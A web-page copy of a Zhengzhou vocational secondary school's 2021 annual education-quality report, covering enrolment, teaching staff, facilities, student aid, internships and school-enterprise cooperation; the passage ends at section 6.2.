 
 <div class="swiper-slide"><a href="/yxdt/zszx/" title="招生资讯">
  <li class="lis">招生资讯</li>
  </a></div>

 </div>
 </div>
 <div class="clear"></div>
 </div>
</div>
<div class="content">
<p class="p1">郑州青年职业中等专业学校职业教育质量年度报告（2021年）</p>
<p align="center">作者：郑州青年职业 &nbsp;&nbsp;&nbsp;发布日期：2022-02-18 02:53:34 &nbsp;&nbsp;&nbsp;点击量：1509</p>
<div deep="1"><p style="color: rgb(0, 0, 0); font-size: medium;">
	　　1.学校情况</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　1.1学校概况</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　郑州青年职业中等专业学校始建于2007年、是经国家教育部门批准成立的全日制中等专业学校。校区坐落于国家中心城市郑州市、万山湖畔绿树掩映中的塔山风景区旁，学校总建筑面积65000平方米,可容纳1万人学习生活。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　我校设有五大实验实训中心：医护实验实训中心、学前教育实验实训中心、航空实验实训中心、高铁实验实训中心、计算机实验实训中心。学校执行&ldquo;严管理、高水平、纪律强、作风硬&rdquo;的管理策略，特聘优秀转业军官实施全封闭的校园军事化管理，为学子营造专注的学习氛围和校园环境，同时锻炼学生的身体和意志，塑造坚定自律、向上不止的人格和目标，为明日的成功打下坚实的基础.</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　我校图书馆藏纸质图书43.5万余册、电子图书89.53万册、纸质期刊260种、电子期刊8150种、学校设有五大实验实训中心：医护实验实训中心、学前教育实验实训中心、航空实验实训中心、高铁实验实训中心、计算机实验实训中心。设立7大系30多个专业，除此之外，我校拥有教室90间，其中网络多媒体教室50间，供现代化学习使用。学校固定资产约1800万元，其中教学、实习仪器约300元，提供教师教学和学生学习。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　1.2学生情况</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　郑州青年职业中等专业学校2021年毕业人数为1060人，毕业生均属成人全日制中专，2021年招生共计1366人，均为普通全日制中专学生。现在校生人数为2544人。2021年学生退学9人，学生巩固率接近百分之百。学校新建医护实验实训中心、学前教育实验实训中心、航空实验实训中心、高铁实验实训中心、计算机实验实训中心五大实训基地，对学生进行模拟专业培训，另学校聘请正高级教师6人对学生进行专业知识培训15次，文化知识培训3次;聘请副高级教师8人，对学生专业知识培训18次，文化知识培训6次。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　郑州青年职业中等专业学校招生人数较2020年有所上升，这是对学校办学的最大肯定，学校2021年主招普通中专学生，为学校长期发展打下良好的基础。，2020年毕业生人数为432人，2021年毕业人数1060人，毕业生数量的增幅大大肯定了我们学校的办学。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　1.3教师队伍</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　郑州青年职业中等专业学校现拥有专任教师70人，其中副高级教师5人，占比7.2%;中级教师10人，占比14.3%;初级教师15人，占比21.4%;未定职称教师40人，57.1%;双师型教师9人，占比12.9%;本科以上学历占比95%以上，硕士以上学历占比50%以上。较2020年相比，教师质量有了大幅度的提高。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　1.4设施设备</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　学校不断加大对实验实训软硬件设备的投入力度，实训基地、体育长度、多功能演播大厅等教学设施建设水平不断提升。校内实验、实训设备总额约300万元，生均教学仪器设备值1120元，生均实训实习工位数1.5个，实训设备的数量和现代化水平明显提升，实训条件明显改善，技术技能培养能力大大提高。学生通过实训后，具备较强的实践、加工、开发能力。生均纸质图书171册，生均电子图书352册。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　2. 学生发展</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　2.1学生素质</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　学校注重学生思想品德教育，通过丰富多彩的活动衣领学生，开齐开足德育课，强化教学常规管理，注重学生思想教育，不断提高学生的积极性，学生文化课和专业课及格率接近90%，其中语文90.12%，数学88.34%，英语83.54%。学校的成绩构成为出勤+期末考试，学生在校期间能做到准时上课，不无故缺席，平时表现好，在期末考试上能认真复习，不懂得会及时询问老师，因此综合考评下，学生基本能及格。综合下来学生文化课及格率达97%，专业技能合格率达99%。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　学生思想政治状况良好，学校每学期开设思想政治课，学习党和国家的政策，了解党和国家的成就，熟知党和国家的发展历程和性质，定期开展&ldquo;学宪法&rdquo;活动，组织宪法知识竞赛，反响良好。并且学生在校期间积极入团，踊跃参加服务社区活动，服务意识较高。体质测评合格率为96%以上，学校注重学生的体质健康，规定每周每班体育课不低于2课时，并且在大课间还会组织学生做体操，学生体测成绩基本合格，对身体不能参加体测的诸如心脏问题，肢体问题免测的不计入其中。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　学校学生毕业率为98%以上，学校实行军事化管理，实行教官+辅导员双向管理的模式，在校期间无大的学生事故，加上文化课、专业课及格，基本能拿到学校颁发的毕业证，顺利毕业。学生资格证书获取状况良好，学校定期会对学生进行专业技术培训，学校设有五大实训基地，学生在校期间可以参加校级培训，另外学校与多家企业合作，在企业中拥有培训课时，学生80%都能拿到资格证书。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　2.2在校体验</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　学生在校体验总体良好，学校师资力量雄厚，本科及以上以上学历占比95%以上，硕士及以上学历占比50%以上，另外学校每学期会聘请正高级和副高级教师以及专业权威到校授课，且文化课和专业课培训课时不低于40课时，据调查问卷显示学生对专业和文化课的满意度达95%以上。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　在专业授课上，学校五大实验实训室供教学和学生实训使用，加之合作企业提供实习实验机会，上手操作机会多，所以学生对实习实训满意度97%以上。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　在校园文化上，学校设有校园文化墙、校园优秀学生和教师展板、学校活动开展记录墙等，记录学生的拼搏瞬间。在本学年，学校共计组织活动9次，包括拔河比赛、美术比赛，社区服务等，其中学生提议的活动3次，开展活动多种多样，学生欢迎度98%以上。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　在社团活动上，学校组织成立社团12个，包括体育类、美术类、文化类、竞技类等类型，社团活动多种多样，学校定于每周六下午为社团课，组织学生参与，并且社团课可自主申报比赛，经批准后学校可提供场地和资金，供学生使用，在一年的社团活动中，学生反映良好，满意度达97%以上。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　在校园生活上，住宿为6人间，设有独卫和洗澡间，宿舍每层都设有热水机和洗衣机供学生使用。在饮食上，学校设有学生食堂，食堂为三层，每层提供不同的餐食，力争饭菜多样化。在日常生活上，学校在校园内设有生活超市和快递接收点以及理发店等等，满足学生在生活中的需求。校园生活种类齐全，所以满意度达95%以上。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　在校园安全上，学校实行教官+辅导员双向管理，生活上辅导员负责，在宿舍和安全管理上教官负责。教官均为退伍士兵，在安全管理上有丰富的经验。另外学校实行军事化管理，校园封闭，进出受到严格把控，门卫实行24小时轮班值守，校园安全度高，学生满意度99%以上。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　毕业生对学校的满意度较高，学校毕业率高，在中专学习中学校教学质量高，而且学校每学期都会聘请外来教师授课，文化课和专业课形式丰富，尤其是专业技术课，实验实训基地和企业合作给学生提供了实践平台，毕业后学校保证就业，升学率也近100%，所以毕业生满意度也在95%以上。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　2.3资助情况</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　学校高度重视对学生免学费、国家助学金以及贫困助学金的工作，学校成立了以校长任组长的资助工作领导小组，认真贯彻上级的相关文件精神，紧紧围绕工作目标。做到助学金的发放，严格按申请、评选、公示、审核程序进行。2021年，学校共计发放国家助学金?元，并制定了相关的补助政策：凡是我校正式录取并注册学籍的学生，在校期间均可享受国家减免学费政策;全国11个连片特困地区(其中河南省有26个县)所在地区农村户籍学生享受国家助学金2000元/年;建档立卡子女享受国家助学金2000元/年;除特困地区和建档立卡外的家庭困难学生15%的比例凭贫困证明予以资助2000元/年;学校奖学金一等2000元/年，二等1000元/年，三等500/年;在校品学兼优的优秀学生可享受每年6000元的国家奖学金评定。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　2.4就业质量</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　学校各大系与培训就业处协同规划，依据学生的专业、特长、就业愿望。结合产业人才需求开展学生开拓就业渠道，确保学生有较高的就业质量。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　2.5职业发展</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　2.5.1郑州青年职业中等专业学校紧密围绕新型和未来发展较好的专业办学，现有计算机应用、学前教育、华为5G、护理学、航空乘务、AI人工智能、云计算、大数据等30多个专业。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　2.5.2做好实验和实习工作，各个专业都建立了校外实习基地，比较有影响力的实习基地有北京大兴机场、萧山机场、新郑机场、吉利汽车、宇通汽车、华为分部等，结合教学安排以及企业需要，组织学生到企业顶岗实习、参观学习、就业培训等，让学生在毕业前了解企业，选择企业，企业也从在校学生中选择了自己的员工。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　2.5.3升学就业一起抓，2021年我校大专入学率达95%以上。良好的校风保证了学校各项工作顺利开展，实习工作从里一个侧面让学生认识到了学习的重要，升学就业相辅相成。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　2.5.4从学生就业的行业看，第三产业明显居多，目前服务行业在快速发展，服务的种类和形式也多种多样，尤其是计算机的普及和交通的发展，服务业更适合于年轻人就业，也有更多的发展空间。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　2.5.5从就业区域来看，学生大多在郑州本地就业，原因是郑州本地经济发展速度快，适合年轻人就业的企业增多，二是学校按照市委政府指示精神，积极推进学生到本地企业实习，进行家乡建设，三是本地企业待遇不断提高。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　2.5.6从就业的满意度来看，学校合作的企业都是大中型企业，这一部分学生选择了满意或非常满意，只有一小部分无法评估的是因为有的在自己家的企业、店铺、外出等，或者还在犹豫之中。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　3. 质量保障措施</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　3.1专业动态调整</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　3.1.1科学合理开设专业课程</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　我校专业设置紧密结合区域经济发展需要，立足服务社会，立足促进学生就业，科学合理开设专业课程。围绕未来就业发展趋势，不断优化课程结构，加强专业建设，打造精品专业。在优化课程结构的同时，不断加强新兴产业的开设力度，重点加强、航空乘务、计算机应用、华为5G、AI人工智能、大数据、学前教育、护理学等专业建设，加快发展面向新兴产业和现代服务业的专业，积极推进精品专业、精品课程建设。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　3.1.2人才培养模式</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　学校积极开展工学交替的人才培养模式，按照&ldquo;前沿、交叉、急需&rdquo;的原则，积极创新人才培养方式，彰显办学特色。加强个性化培养和校企合作培养，拉近了校企距离，拓宽了合作渠道。学校和北京大兴机场、萧山机场、新郑机场、吉利汽车、宇通汽车等大中型公司开展合作，力争学生能在大中型企业顶岗实习，学得大公司的工作经验，进行顶岗操作。在顶岗实习过程中，学生通过工作实践锻炼，有助于学生的快速成长和增强实际独立工作能力;有助于学生认识职业岗位，促进学生就业接受学校教师的指导，而且还要接受企业文化的熏陶和企业委派的具有实践技能和经验的技师指导，与此同时，企业与学校保持密切联系，反馈学生顶岗实习情况。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　3.2教育教学改革</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　3.2.1学校稳步推进学校的课程体系的改革与建设。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　学校根据市场的需求和未来发展趋势，制定了人才培养计划，在市场的引导和人才培养的双重推动下，我校就业率和升学率均高于95%。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　3.2.2学校强化实训基地建设</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　学校实训基地建设基本能满足学生实验实训的需要，学校新建医护实验实训中心、学前教育实验实训中心、航空实验实训中心、高铁实验实训中心、计算机实验实训中心五大实训基地，不断提高学校的实践技能培训能力，使得学生能在实际操作的情况下学得扎实的专业基本功。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　3.2.3加快数字化建设</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　学校建成校园办公系统，重新设计改版校园门户网站;构建数字图书馆，电子图书89.5万册;校园门户网站新增校园文化，活动精彩瞬间等展示学校校园风采;研发并形成课程数字化教学资源。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　3.2.5积极探索人才培养模式改革</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　学校积极探索产教融合、校企合作办学途径，完善技术技能人才培养模式，率先在机电技术应用等专业开展改革试点，取得了明显成效。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　3.3教师培养培训</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　通过参加校级和上级部门组织的各种培训提升理念，开阔教师视野。截止目前，我校教师参加市级培训30人次，县级3人次，校级18人次。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　3.4规范管理情况</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　3.4.1教学管理规范运行</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　学校专业设置与郑州当地产业紧密、对接度高，制定适合学校的人才培养方案。课程内容与职业标准对接;专业标准及课程标准执行到位;课程设置及教学安排符合国家有关规定;课程开设执行实施性教学计划，国家规定的必修课程开齐开足，并开设选修课或第二课堂;教材开发、选用、采购等程序规范;优质数字化教学资源应用普遍。教务处对全校教学有平时的教学常规检查、记录，并作为评先、评优的条件。在期末举行全校性的统一考试，根据所教学生成绩的进步情况进行排序，评选出教学成绩优秀的老师给予奖励。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　在教学过程中，根据各职业标准开发教学计划，以达到专业技能和与职业标准的统一。在课程的整合上，把专业主干课程与职业标准相结合，把专业教育的内容与职业资格证书培训内容相互融合，把职业资格标准作为专业教育的内涵要求引入到教学中来。积极引导毕业生参加相应职业资格鉴定。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　就业办公室成立了校企合作管理机构，制定了章程，建立健全了《郑州青年职业中等专业学校就业办公室工作人员职责分工细则》，安排专人负责学生实习实训工作。学生参加顶岗实习岗位与所学专业面向的岗位群基本一致，对实习过程中的培训、管理和考核详实规范，实习时间、场所、待遇等均符合国家要求。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　在实习方面，学校根据&ldquo;市场需求什么，我们就叫什么&rdquo;的理念，，创新人才培养模式，以人才培养对接用人需求、专业对接产业、课程对接岗位、教材对接技能为切入点，真正实现了做中专。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　3.4.2学生管理创新开展</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　为了更好地做好德育工作，我校每学期开始都制定有详细德育工作的计划，每学期结束都有德育工作总结。成立以校长为组长，政教处主任、副主任、辅导员的德育工作领导小组，组织、指导学校的德育工作。利用周一晨检、周日主题班会时间开设形式多样的德育课。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　近几年来，我校通过广播、电视、报刊等媒体和组织召开教师会、班主任会、学生会、家长会等途径，并安排组织初中毕业生到学校参观，大力宣传中等职业教育助学金和职业学校办学特色，宣传职业学校毕业生在社会各行各业中作出突出贡献的典型事迹，进一步增强中等职业学校吸引力，无虚假宣传和有偿招生等违规行为，招生效果良好。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　我校制定并严格执行学籍管理制度，注册、转学、退学、毕节等环节，经中考录取的学生博旭在规定时间内持录取通知书和有关证件按学校有关要求和规定到学校办理报到、注册手续，学生基本信息都要经过学生本人签字，新生在网上办理报到、注册手续后取得学籍，学生转学应提出书面申请，经双方学校领导级上级教育部门批准后即可转学，学生退学也应提出书面申请，须经学生本人、家长、辅导员签字后学校提交上级教育部门审核，学籍档案内容真实齐全，并有专人管理。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　根据中学生日常行为规范及我校实际制定了《郑州青年职业中等专业学校学生日常行为规范》等相关制度和评价方法，约束规范学生行为。下我校，不仅辅导员、任课教师、宿舍管理员是管理者，而且校团委、学生会、校文明服务队在政教处领导下规范监督评价学生行为，发挥了积极作用。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　国家助学金资助对象是具有中等职业学校全日制正式学籍的经济困难学生，我校制定科学、合理、可行性高的国家助学金实施方案及工作领导小组，评选出家庭经济困难学生，学校在校公示5个工作日，无疑义后上报国家资助系统，经济困难受资助学生办理中职资助卡，助学金在规定时间学生本人签字后直接拨付到学生资助卡中，落实了国家助学金和免学费政策，发放规范有序，档案齐全。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　多年来，我校坚持开展新生军训会操比赛、篮球赛、拔河比赛等体育活动，增强了学生体质，提高了集体主义荣誉感和团结精神。我校从学生的身心方面考虑，建立了校园医务室和心理咨询室，配备了合适的设备和专业人员，建立了相关制度，定时开展相关活动，解决学生中存在的棘手问题。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　3.4.3后勤服务规范有序</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　学校有专职资产管理员，根据学校业务需要配置资产，严格执行政府采购法，采购程序公开、公平、透明、规范，资产登记、使用维护、维修、折旧、报废等工作手续完备、程序规范。我校伙房人员职责明确，从业人员均持健康证上岗，定点采购食品，饭菜价格合理，建立由伙委会对伙房进行监督。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　近年来，学校在学校硬件设施方面加大投入：为了满足各专业教学实训需要，学校建立了医护实验实训中心、学前教育实验实训中心、航空实验实训中心、高铁实验实训中心、计算机实验实训中心五大实训中心，进行校园美化绿化，改造校园道路，校园环境更加优美。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　3.4.4强化安全教育</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　成立了以校长为组长的学校安全工作领导小组，各科室主任，各辅导员、教官、餐厅等负责人为成员的安全管理机构，落实问责制。充分利用各种各种机会、宣传栏、主题班会等载体对全校师生进行各种安全教育，每年寒暑假与学生家长结合，共同做好学生假期期间的安全工作，发放了《致学生家长的一封信》，让学生写出书面承诺书。利用主题班会对学生进行交通安全、消防安全、预防地震、预防溺水、预防校园欺凌等主题教育活动，通过调查问卷、知识竞赛、学生演讲比赛、消防演练、防震疏散演练等形式，使安全教育工作深入人心。完善各种值班制度，保证学生在校期间每个区域内都有教室值班，保障校园周边安全。定期对各类安全设施进行巡查，发现安全隐患及时整改。建立健全了各项突发事件应急预案，力争将问题解决在萌芽状态。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　3.4.5科研管理成效显著</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　郑州青年职业中等专业学校成立了教科研管理机构，建立健全了《郑州青年职业中等专业学校工作人员职责分工细则》，组织教师参加各级各类培训，积极参加学校和地市以上教师培训。学校充分利用现有的教育资源，努力满足当地经济社会发展和人民群众对职业教育多样化的需求，积极开展生产咨询和技术服务。我校积极组织学生参与产教结合，每年组织学生到计算机、航空、学校等专业相关的学校去实地考察学习，开阔眼界，目击流程。利用教师资源优势，抽调计算机应用、学前教育等专业骨干教师深入到网络公司和中小学进行合作学习，与企业结合，组织相关专业教师对企业职工进行职业技术、职业道德、礼仪知识等培训。通过技术服务活动，学生的职业道德、职业能力、岗位技能和就业、创业能力得到了普遍提升。学校的知名度和社会影响力逐年扩大。也得到了社会的广泛好评。取得了良好的经济效益和社会效益。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　3.5德育工作情况</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　3.5.1学校开设有相关的德育课程</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　学校开设有相关的德育课程，如《职业道德与法律》等课程，对学生进行思想品德和法制教育，同时，学校还对学生加强德育教育工作，以学校政教处、辅导员和教官为核心的德育教育体系，使学生处处学会做人、做事。学校还利用每周晨检、反思课、班会时间对学生进行德育教育，将德育工作真正融入到教学中去，每学期均开设德育主题班会观摩活动，为了加强家校沟通，学校还定期开展家长会，家校共管，让学生不断超越自我，家长时刻能够看到孩子的进步。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　3.5.2加强校园文化建设</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　我校以&ldquo;学校是我家，文明靠大家&rdquo;为口号，加强学生的文化卫生观念，美化、绿化、净化校园，出好每期的板报、宣传栏，同时，加强班级文化建设，每个班级都有自己的文化特色，使整个校园具有浓郁的文化气息。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　3.5.3开展文明风采活动</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　学校积极开展学生社团活动，努力提升学生素质，着力营造良好的校园文化氛围。学校共建有广播站、礼仪队、文学社、摄影、计算机高手训练营、手工制作、象棋、英语之家等学生社团十多个社团。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　3.5.4学校还重视团组织和学生会建设</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　学校有团委、校学生会，真正做到让学生自我管理，每天早操都是学生自我组织，分级管理。不论是纪律、卫生、文艺，每天学生会都会对各班进行量化评比、打分，表扬先进、督促进步，以此不断提升学生干部的综合素质和能力，充分发挥学生会在学生工作中的作用。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　3.6党建情况</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　深入贯彻中央有关文件精神,成立&ldquo;两学一做&rdquo;学习教育领导小组,在全校党员中开展学习党章党规和习总书记系列重要讲话、校领导及各党支部书记带头讲党课、学校党建知识竞赛、党员干部晒家规心得体会、视频创作比赛等系列活动,落细落实&ldquo;两学一做&rdquo;学习教育。在广大党员中深入开展&ldquo;三亮三联三贴近&rdquo;活动,引导党员亮身份、亮标准、亮承诺,全心全意服务师生、服务社会,提升基层党组织的凝聚力、战斗力。认真落实党风廉政建设&ldquo;两个责任&rdquo;,组织多种形式的廉政教育和康洁从教活动,出台《关于&ldquo;两节&rdquo;期间进一步落实中央八项规定纠正&ldquo;四风&rdquo;的通知》等相关制度文件,构建风清气正的学校氛围。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　4. 校企合作</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　4.1校企合作开展情况和效果</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　学校现有覆盖各专业的长期、稳定的紧密型校企合作单位82个。学校以专业建设为抓手,以深化校企(院)合作为平台,积极探索校企合作的新途径、新模式,在校企合作的深度、广度和效能上下功夫。校企合作取得的效果非常显著，迄今为止学校已与多个航空高铁合作输送乘务员、安检员,培养学生300余人学生切实在航空乘务学习、生活、工作,体现了&ldquo;真、活、实、新&rdquo;的特色,是资源整合与共享,探索和创新护理办学与人才培养模式的创举,毕业生因&ldquo;职业认同感高、技能操作水平高、考试通过率高&rdquo;,工作录用率在90%以上,据毕业生跟踪调查结果显示,深受用人单位的好评。2021年,学校将与更多航空公司采取进一步的合作办学,开办&ldquo;航空&rdquo;特色班,实现校院双方共同管理。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　4.2学生实习情况</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　一是实习管理制度健全,贯彻落实到位。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　学校坚持以实习就业基地建设为载体,以全程化职业指导为手段,以制度化管理为依托,将实习实训、就业指导、毕业推荐、跟踪调查等工作融入到实习、就业服务中。学校成立实习管理工作领导小组,构建了实习管理保障体系,制定实习管理制度,明确实习工作流程,加强实习管理。目前,学校具有稳定的能满足全体学生顶岗实训要求的校外实习基地54家。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　二是实习配套措施完备,管理效果显著。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　学校建立考核监督检查制度和突发事件应急处理预案。选派专业教师下点指导实习教学、定期组织考核,将实习学生专业技能与企业需求紧密结合;组织实习班班主任通过电话、网络、定期赴实习单位面谈等方式对实习生进行跟踪督导,及时把握学生实习动态;教务处不定期跟踪回访,了解学生实习情况,及时处理实习过程中遇到的问题、困难和突发事件。学生实习时,学校确保责任保险全覆盖,保障学生的各项合法权益。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　通过多方反馈,多年来,学校学生在劳动保障和实习报酬等方面的满意度以及实习企业对学生工作能力、敬业精神等方面的满意度都在95%以上。企业对实习学生评价好,学生对实习企业满意度高,学生在实习过程中提高了综合职业素养和专业技能,为将来走向工作岗位打下坚实的基础。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　4.3集团化教学情况</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　学校坚持&ldquo;政校行企&rdquo;深度融合、&ldquo;航教研产&rdquo;紧密结合的办学思路,积极探索参与集团化办学模式并取得了实质性成果。2011年由我校牵头建立科加航空发展集团。近年来,本着互惠互利、共同发展的原则,发挥地域和产业优势,积极探索航空乘务事业发展新模式,整合学校，按照以管理、技术、人才、资本为纽带,以协议形式明确权利、义务,以制度规范运作的模式,开展了校企(校院)合作培养人才、共建实训基地、开展培训鉴定等工作,进一步扩大优质资源的共享度,促进我市航空、教、研、产紧密结合,实现三方共赢发展。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　5. 社会贡献</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　5.1 技术技能人才培养。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　近年来,学校高度重视学生综合素质与专业技能协调发展,护理专业毕业生参加全国护士执业资格考试,高职平均通过率99. 47%, 中职平均通过率95%以上,参加河南省护理技能抽测成绩优良。学校加强就业指导与服务,鼓励学生创业。毕业生就业率保持在97%以上,用人单位满意度99%以上。学校高度重视学生创新创业教育,将其纳入实施性人才培养方案,创建学生自我服务中心及创业孵化基地,每学期开设创新教育、就业指导、职业生涯规划等课程。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　5.2 社会服务</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　办学14年来,学校主动适应社会主义市场经济的办学需要已为社会培养了近万名技术技能型医药卫生人才。毕业生素质高、技能强,深受用人单位欢迎,许多毕业生已成为我省医药卫生领域的中坚力量,其中一部分已成为专家、学者及企业家,在服务地方产业及经济社会发展中做出了重要贡献。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　5.3 对口支援。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　一是2016年,为贯彻第六次中央西藏工作座谈会精神,深化教育对口援藏工作,推动拉萨市职业教育改革发展,促进拉萨市社会稳定和长治久安,根据河南省教育厅和拉萨市教育局的安排,学校与拉萨市等职业技术学校结成全面对口支援伙伴。学校在院校交流、专业建设、师资培训、对口帮带、实训基地建设、产学研合作、资源共享、赛事指导等八个方面制定了详细的支援计划。下一步协议书即将签订。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　二是响应国家精准扶贫号召,用职教力量改变百姓生活学校为国家级贫困县河南省省汝阳县开办乘务员培训班,吸纳近百名大龄青年入校参加6个月的乘务员基础知识培训,技能培训合格之后合作企业为其推荐就业。探索形成的&ldquo;政府有项目,学校来培训,企业供岗位,家庭得实惠&rdquo;的四位一体、四方联动的职业教育精准扶贫、精准脱贫的新模式,实现了通过就业来提高家庭的收入,提升生活质量。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　5.4 服务抗疫。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　把统筹疫情防控、职教发展双线作战作为检验和提升学校治理能力的一次大考。积极动员教职工党员参与疫情联防联控工作，号召党员积极配合各级党组织和社区防疫的工作安排，充分发挥党员先锋模范作用。抓实抓细党员干部&ldquo;双报到&rdquo;工作，全校师生参与疫情防控工作，开展社区防控值守、生活品配送、环境消杀整治等工作，严密防控，服务社区群众、促进社区治理与升华党员党性、锤炼党员队伍的&ldquo;双赢&rdquo;成效。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　6.举办者履责</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　6.1 经费。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　学校多渠道筹措资金，政府也充分重视，在各项经费、政策上给予予支持,为学校内涵发展提供了基础性保障。学校公共财政预算拨款逐年增长。学校建立相应财务制度,单独核算,确保专业建设专项经费专款专用。本年度以&ldquo;河南省示范性及优质特色中等职业学校&rdquo;的建设项目为契机,主要以强化综合素养教育、深化教学改革、促进产教深度融合、提升师资队伍水平、推进信息化建设、完善学校内部管理等为主要内容,大大促进了学校的办学能力。不断整合实验实训资源,重点建设几个设施先进、管理规范、高效低耗的示范性实验室和校内生产性实训基地,校园信息化建设步伐同时加快,实现教学、办公、管理数字化。利用学校地域、实训场地设备设施和技术优势，扩大社会培训，提供优质服务，提高社会经济效益。</p>
<p style="color: rgb(0, 0, 0); font-size: medium;">
	　　6.2 政策措施。</p>
